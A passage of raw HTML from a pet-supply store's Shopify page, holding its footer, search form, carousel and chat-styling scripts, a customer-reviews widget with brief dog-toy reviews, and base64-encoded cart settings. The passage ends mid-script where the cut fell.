                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019be1d0-8cbe-7771-9df5-03471098da6c/upcart-259/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019be1d0-8cbe-7771-9df5-03471098da6c/upcart-259/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
